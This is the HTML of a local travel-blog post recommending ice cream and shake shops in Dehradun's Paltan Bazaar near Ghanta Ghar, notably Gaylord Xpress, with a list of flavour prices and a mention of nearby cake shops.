	<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://thedehradun.in/aerodine-dehradun/">Aerodine Multi Cuisine Restaurant, Dehradun</a></li>
</ul>
</li>
<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1401"><a href="https://thedehradun.in/category/temples/">TEMPLES</a></li>
<li id="menu-item-1398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1398"><a href="https://thedehradun.in/category/events/">EVENTS</a></li>
<li id="menu-item-1400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://thedehradun.in/category/hotels/">HOTELS</a></li>
<li id="menu-item-1399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1399"><a href="https://thedehradun.in/category/hospitals/">HOSPITALS</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1833"><a href="https://thedehradun.in/category/cafes-restro/">CAFE/RESTRO</a></li>
</ul>					</div>
				</nav>
			</div>

			
			<header class="sb-header"  >
				<div class="sb-header-logo">
					<div class="container">
								<strong class="sb-logo">
			<div class="site-branding">
								<h1 class="site-title"><a href="https://thedehradun.in/" rel="home">The Dehradun</a></h1>
				<p class="site-description">The Spirit Of Uttrakhand</p>			</div>
		</strong>
							</div>
				</div>
				<div class="sb-navmenu">
					<div class="container">
								<div class="sb-navigation">
			<nav class=" box-header-nav main-menu-wapper" data-sidenav data-sidenav-toggle="#sidenav-toggle">
				<ul id="primary-menu" class="main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1396"><a href="https://thedehradun.in/category/destinations/">DESTINATIONS</a>
<ul class="sub-menu buzznews-sidenav-dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://thedehradun.in/dehradun-city/">Dehradun City Best Things to Do-Best Places.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://thedehradun.in/dalai-hills-how-to-reach-trekking-details-history/">Dalai Hills-how to reach-trekking details-History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://thedehradun.in/aerodine-dehradun/">Aerodine Multi Cuisine Restaurant, Dehradun</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1401"><a href="https://thedehradun.in/category/temples/">TEMPLES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1398"><a href="https://thedehradun.in/category/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://thedehradun.in/category/hotels/">HOTELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1399"><a href="https://thedehradun.in/category/hospitals/">HOSPITALS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1833"><a href="https://thedehradun.in/category/cafes-restro/">CAFE/RESTRO</a></li>
</ul>			</nav>
		</div>
							</div>
				</div>
			</header>
				
		
		
		<section class="breadcrumb">
	<div class="container">
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><div class="container"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://thedehradun.in/" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://thedehradun.in/category/cafes-restro/"><span>Cafes/Restro</span></a></li><li class="trail-item trail-end"><span><span>Ice Cream Parlor in Dehradun Near Ghanta Ghar</span></span></li></ul></div></div>	</div>
</section>
		
		<div id="content" class="site-content">
		<!-- ht-banner -->
		<div class="sb-wrapper">	
		<div class="sb-main-container-wrapper clearfix"><div class="container">
			
			<div id="primary" class="content-area">
				
							<main id="main" class="site-main">
				<div class="buzznews-trendingnews">
					<div class="buzznews-trendingnews-outer-wrapper">
						<div class="buzznews-trendingnews-inner-wrapper">
							<div class="buzznews-trendingnews-left">
									<article itemtype="https://schema.org/CreativeWork" itemscope="itemscope"  id="post-2694" class="post-2694 post type-post status-publish format-standard has-post-thumbnail hentry category-cafes-restro tag-best-ice-cream-parlor tag-best-ice-cream-parlor-near-me tag-dehradun tag-ice-cream-parlor tag-ice-cream-parlor-dehradun tag-ice-cream-parlor-in-doon tag-ice-cream-parlor-near-me tag-ice-cream-parlour tag-paltan-bazaar tag-uttarakhand">
		
			<header class="entry-header">
				<h1 class="entry-title">Ice Cream Parlor in Dehradun Near Ghanta Ghar</h1>					<div class="entry-meta">
						<span class="posted-on">Posted on <a href="https://thedehradun.in/ice-cream-parlor-near-me/" rel="bookmark">6 years ago</a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://thedehradun.in/author/aakashpuri99/">The Dehradun</a></span></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			<div class="post-thumbnail">
				<img fetchpriority="high" width="1080" height="1080" src="https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-dun-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="icecream" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-dun-1.png 1080w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-dun-1-300x300.png 300w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-dun-1-1024x1024.png 1024w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-dun-1-150x150.png 150w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-dun-1-768x768.png 768w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-dun-1-696x696.png 696w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-dun-1-1068x1068.png 1068w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-dun-1-420x420.png 420w" sizes="(max-width: 1080px) 100vw, 1080px" />			</div><!-- .post-thumbnail -->

		
			<div class="entry-content">
										<div data-elementor-type="wp-post" data-elementor-id="2694" class="elementor elementor-2694">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-eec6f14 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eec6f14" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e9e275f" data-id="e9e275f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2f35d6 elementor-widget elementor-widget-heading" data-id="b2f35d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Ice cream Parlor in Dehradun</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1c847e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c847e8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aac3948" data-id="aac3948" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a07a222 elementor-widget elementor-widget-image" data-id="a07a222" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="640" height="640" src="https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-1-1024x1024.png" class="attachment-large size-large wp-image-2700" alt="icecream parlor dehradun" srcset="https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-1-1024x1024.png 1024w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-1-300x300.png 300w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-1-150x150.png 150w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-1-768x768.png 768w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-1-696x696.png 696w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-1-1068x1068.png 1068w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-1-420x420.png 420w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-1.png 1080w" sizes="(max-width: 640px) 100vw, 640px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e261e77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e261e77" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fac4c9" data-id="1fac4c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a85234 elementor-widget elementor-widget-text-editor" data-id="5a85234" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>If you search icecream in <a href="https://thedehradun.in/">Dehradun</a> then you are the right place here I&#8217;m talking about ice cream in <a href="https://thedehradun.in/">Dehradun</a>. and if you love ice cream then this information for you, best ice cream place hard to find but I&#8217;m for you to find ice cream place for you in <a href="https://thedehradun.in/">Dehradun</a>.<br />The best ice cream place in Dehradun is <a href="https://thedehradun.in/paltan-bazaar-dehradun-market-l-uttarakhand-l/">Paltan bazaar</a> because there are many shops for the best ice cream and also here are available many shakes and best shakes available. if you are an ice cream lover and also if you are a shakes lover then you must visit this place because here is taste and you will never find the best ice cream place like this.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-df34d53 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df34d53" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3976e57" data-id="3976e57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9cfccef elementor-widget elementor-widget-heading" data-id="9cfccef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Best Ice Cream Parlor in Dehradun Gaylord Xpress </h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1186bd6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1186bd6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f4d34a" data-id="2f4d34a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e08575b elementor-widget elementor-widget-image" data-id="e08575b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="640" height="640" src="https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-in-dehradun-1-1024x1024.png" class="attachment-large size-large wp-image-2699" alt="icecream parlor" srcset="https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-in-dehradun-1-1024x1024.png 1024w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-in-dehradun-1-300x300.png 300w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-in-dehradun-1-150x150.png 150w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-in-dehradun-1-768x768.png 768w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-in-dehradun-1-696x696.png 696w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-in-dehradun-1-1068x1068.png 1068w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-in-dehradun-1-420x420.png 420w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-in-dehradun-1.png 1080w" sizes="(max-width: 640px) 100vw, 640px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-513be20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="513be20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f9054f" data-id="4f9054f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a429ae elementor-widget elementor-widget-html" data-id="6a429ae" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- link ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4764876300360336"
     data-ad-slot="9414021360"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0acfcb5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0acfcb5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f6a864f" data-id="f6a864f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b14710 elementor-widget elementor-widget-text-editor" data-id="7b14710" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Here are different-different types of ices cream available like Stick kulfi its cost around 35, fresh and lichi cost 40, kulfi pista cost 35, cookies and cream 40 fresh strawberries is around 60, pan kulfi 50 American bites is near around 60, Belgium chocolate is near 60 Rs, Kaju Kismiss 35, American nuts 35, Mango is near 35, Raj bhog is near 35, Kesar Pista is around 35, Love 21 around 30, Pineapple is 30, Tuti fruity is near 35, choco chips around 40, Butterscotch 25, strawberry 20, and vanilla is 20 Rs. So here are multiple varieties of icecream if you visit Dehradun then you must taste ice creams in <a href="https://thedehradun.in/paltan-bazaar-dehradun-market-l-uttarakhand-l/">Paltan Bazaar.</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-559655b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="559655b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cc7d65c" data-id="cc7d65c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aef2ac6 elementor-widget elementor-widget-heading" data-id="aef2ac6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Best Shakes in Dehradun</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a09b3ba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a09b3ba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-573c9d1" data-id="573c9d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ab7f1d elementor-widget elementor-widget-image" data-id="1ab7f1d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="640" height="640" src="https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-ghanta-ghar-1-1024x1024.png" class="attachment-large size-large wp-image-2698" alt="shakes in dehradun" srcset="https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-ghanta-ghar-1-1024x1024.png 1024w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-ghanta-ghar-1-300x300.png 300w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-ghanta-ghar-1-150x150.png 150w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-ghanta-ghar-1-768x768.png 768w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-ghanta-ghar-1-696x696.png 696w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-ghanta-ghar-1-1068x1068.png 1068w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-ghanta-ghar-1-420x420.png 420w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-ghanta-ghar-1.png 1080w" sizes="(max-width: 640px) 100vw, 640px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f165a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f165a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9e14caf" data-id="9e14caf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61584f6 elementor-widget elementor-widget-text-editor" data-id="61584f6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Best and various shakes also available in Gaylord Xpress if you are interested to drink shakes then you must try once I&#8217;m guaranteed you love this place. shakes likes Browny shakes, Chocolates shakes, KitKat shakes, blackcurrant shake, butterscotch shake, Badam Thandai, Oreo Shakes, Cold coffee, and Pine Apple shakes there are many types of shakes available and it&#8217;s around 15 variety shakes in this Shop.<br />But there are more shops for icecream in <a href="https://thedehradun.in/paltan-bazaar-dehradun-market-l-uttarakhand-l/">Paltan bazaar</a> so <a href="https://thedehradun.in/paltan-bazaar-dehradun-market-l-uttarakhand-l/">Paltan bazaa</a>r is the best place for ice cream and shakes.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-92dac0d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92dac0d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d7ec744" data-id="d7ec744" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1582f0 elementor-widget elementor-widget-heading" data-id="c1582f0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Best Time to Visit in Ice Cream Parlor </h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-703dd93 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="703dd93" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d80d95" data-id="8d80d95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f61ffe elementor-widget elementor-widget-image" data-id="0f61ffe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="640" height="640" src="https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-dun-1-1024x1024.png" class="attachment-large size-large wp-image-2697" alt="icecream" srcset="https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-dun-1-1024x1024.png 1024w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-dun-1-300x300.png 300w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-dun-1-150x150.png 150w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-dun-1-768x768.png 768w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-dun-1-696x696.png 696w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-dun-1-1068x1068.png 1068w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-dun-1-420x420.png 420w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-dun-1.png 1080w" sizes="(max-width: 640px) 100vw, 640px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d41647 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d41647" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bc2082a" data-id="bc2082a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5508a78 elementor-widget elementor-widget-text-editor" data-id="5508a78" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>I recommend at night because Dehradun at night is like Jannat try to go in the night and enjoy ice cream / shakes with your loved once and family.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-76a94ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76a94ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8bbbf9" data-id="c8bbbf9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d4c9dc elementor-widget elementor-widget-heading" data-id="5d4c9dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Best Place for cake</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-635e1dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="635e1dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2049a49" data-id="2049a49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4983ab elementor-widget elementor-widget-text-editor" data-id="a4983ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Here is also available different types of variety of cakes just near of icecream parlor pick one of the best cakes for your birthday or family birthday. and also available Best Design just visit once and taste it once you will love this place.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-622b313 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="622b313" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cb27ccd" data-id="cb27ccd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2986fd0 elementor-widget elementor-widget-image" data-id="2986fd0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="640" height="640" src="https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlour-1-1024x1024.png" class="attachment-large size-large wp-image-2701" alt="cake shop in dehradun" srcset="https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlour-1-1024x1024.png 1024w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlour-1-300x300.png 300w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlour-1-150x150.png 150w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlour-1-768x768.png 768w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlour-1-696x696.png 696w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlour-1-1068x1068.png 1068w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlour-1-420x420.png 420w, https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlour-1.png 1080w" sizes="(max-width: 640px) 100vw, 640px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-237d2f6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="237d2f6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b5bf0e" data-id="0b5bf0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63d5aa9 elementor-widget elementor-widget-text-editor" data-id="63d5aa9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="https://www.facebook.com/seedehradun">Like our Page in Facebook.</a></strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-75aa82a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75aa82a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-660752f" data-id="660752f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f73a4fc elementor-widget elementor-widget-html" data-id="f73a4fc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- link ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4764876300360336"
     data-ad-slot="9414021360"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10a2e90 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10a2e90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-db2ca27" data-id="db2ca27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-286a13c elementor-widget elementor-widget-heading" data-id="286a13c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://thedehradun.in/category/destinations/">Click Here For Best Destination Place</a></h4>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<footer class="author_bio_section" ><p class="author_name">The Dehradun</p><p class="author_details"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=90&#038;d=mm&#038;r=g' class='avatar avatar-90 photo' height='90' width='90' />All About Dehradun</p><p class="author_links"><a href="https://thedehradun.in/author/aakashpuri99/">View all posts byThe Dehradun</a> | <a href="https://thedehradun.in/" target="_blank" rel="nofollow">Website</a></p></footer>				
				
			</div><!-- .entry-content -->

			<footer class="entry-footer">
				<span class="cat-links">Posted in <a href="https://thedehradun.in/category/cafes-restro/" rel="category tag">Cafes/Restro</a></span><span class="tags-links">Tagged <a href="https://thedehradun.in/tag/best-ice-cream-parlor/" rel="tag">best ice cream parlor</a>, <a href="https://thedehradun.in/tag/best-ice-cream-parlor-near-me/" rel="tag">best ice cream parlor near me</a>, <a href="https://thedehradun.in/tag/dehradun/" rel="tag">dehradun</a>, <a href="https://thedehradun.in/tag/ice-cream-parlor/" rel="tag">ice cream parlor</a>, <a href="https://thedehradun.in/tag/ice-cream-parlor-dehradun/" rel="tag">ice cream parlor dehradun</a>, <a href="https://thedehradun.in/tag/ice-cream-parlor-in-doon/" rel="tag">ice cream parlor in doon</a>, <a href="https://thedehradun.in/tag/ice-cream-parlor-near-me/" rel="tag">ice cream parlor near me</a>, <a href="https://thedehradun.in/tag/ice-cream-parlour/" rel="tag">ice cream parlour</a>, <a href="https://thedehradun.in/tag/paltan-bazaar/" rel="tag">paltan bazaar</a>, <a href="https://thedehradun.in/tag/uttarakhand/" rel="tag">uttarakhand</a></span>			</footer><!-- .entry-footer -->

			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thedehradun.in/world-bicycle-day-2020/" rel="prev"><span>Previous article</span> World Bicycle Day 2020 New Event</a></div><div class="nav-next"><a href="https://thedehradun.in/bhadraj-temple-in-mussoorie/" rel="next"><span>Next article</span> Bhadraj Temple Trek in Mussoorie</a></div></div>
	</nav>			</article><!-- #post-2694 -->
			<div class="buzznews-newsfeed buzznews-related-post">
				<div class="buzznews-newsfeed-outer-wrapper">
					<div class="buzznews-newsfeed-inner-wrapper">
						<div class="buzznews-header-title">
							<h5>RELATED ARTICLES</h5>
						</div>
						<div class="middle-bottom">
							<div class="row">
																	<div class="col-lg-4 col-md-4 buzznews-matchheight-article">
										<div class="middle-bottom-wrapper">
											<div class="middle-bottom-wrapper-image"><img width="370" height="208" src="https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="mall of dehradun" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun.jpg 1200w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-300x169.jpg 300w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-1024x576.jpg 1024w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-768x432.jpg 768w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-696x392.jpg 696w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-1068x601.jpg 1068w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-747x420.jpg 747w" sizes="(max-width: 370px) 100vw, 370px" /></div>											<div class="buzznews-article-content">
												<div class="desert-eating">
													<a href="https://thedehradun.in/mall-of-dehradun/" rel="bookmark">Mall of Dehradun – Things to Know about Dehradun new mall</a>												</div>
												<div class="image">
